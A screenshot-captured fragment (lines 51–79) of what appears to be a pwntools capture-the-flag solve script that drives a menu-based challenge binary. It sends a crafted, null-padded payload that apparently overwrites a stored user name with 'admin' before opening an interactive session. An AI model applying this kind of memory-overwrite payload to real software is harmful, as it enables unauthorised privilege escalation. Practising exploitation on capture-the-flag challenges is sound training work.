 solve.py > ...
51 # RELRO:    Full RELRO
52 # Stack:    Canary found
53 # NX:       NX enabled
54 # PIE:      PIE enabled
55
56 io = start()
57
58 io.sendlineafter(": ","2")
59 io.sendlineafter(": ","test")
60 io.sendlineafter(": ","test")
61
62 io.sendlineafter(": ","3")
63 io.sendlineafter(": ","test")
64 io.sendlineafter(": ","test")
65
66 io.sendlineafter(": ","4")
67 io.sendlineafter(": ",str(0xa0-0x10))
68 p = 'aaaa'.ljust(50,"\x00")
69 p += 'aaaa'.ljust(50,"\x00")
70 p += 'admin\x00'
71 io.sendlineafter(": ",p)
72
73 io.sendlineafter(": ","1")
74 io.sendlineafter(": ","aaaa")
75 io.sendlineafter(": ","aaaa")
76
77
78 io.interactive()
79
iscord Ln 15, Col 41 Spaces: 4 UTF-8 LF {} P